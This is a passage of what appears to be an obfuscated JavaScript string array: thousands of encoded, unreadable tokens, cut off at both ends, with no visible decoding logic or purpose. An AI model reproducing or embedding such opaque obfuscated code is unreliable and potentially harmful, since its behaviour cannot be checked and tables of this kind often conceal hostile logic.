ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdV